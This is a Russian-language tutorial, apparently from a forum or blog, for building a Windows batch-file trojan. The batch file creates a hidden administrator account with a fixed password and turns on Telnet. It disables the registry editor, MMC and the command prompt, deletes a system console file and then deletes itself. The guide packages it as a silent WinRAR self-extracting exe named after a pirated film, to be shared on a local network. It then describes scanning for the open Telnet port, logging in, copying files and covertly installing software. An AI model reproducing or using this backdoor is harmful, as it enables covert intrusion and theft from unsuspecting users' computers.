Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA




















